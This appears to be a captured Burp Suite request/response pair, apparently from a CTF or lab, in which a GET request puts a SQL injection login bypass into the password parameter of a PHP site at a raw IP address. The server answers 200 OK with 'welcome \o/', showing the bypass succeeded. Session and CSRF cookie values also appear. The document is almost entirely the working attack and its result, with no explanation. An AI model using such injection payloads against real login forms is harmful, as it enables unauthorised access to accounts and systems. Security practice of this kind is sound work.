 1 × +
Send Cancel
Request
Pretty Raw Hex \n
1 GET /?user=anhcd1&pass=123'OR'anhcd2'='anhcd2 HTTP/1.1
2 Host: 103.197.184.163:12113
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: csrftoken=ChWsHkXKVusrsIll4LzmHD1156TTEnau; sessionid=
ufcc1be85nbao5v26ua1wau6gesbg0j8
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Aug 2025 06:38:34 GMT
3 Server: Apache/2.4.65 (Debian)
4 X-Powered-By: PHP/8.2.29
5 Content-Length: 11
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 welcome \o/
Search 0 highlights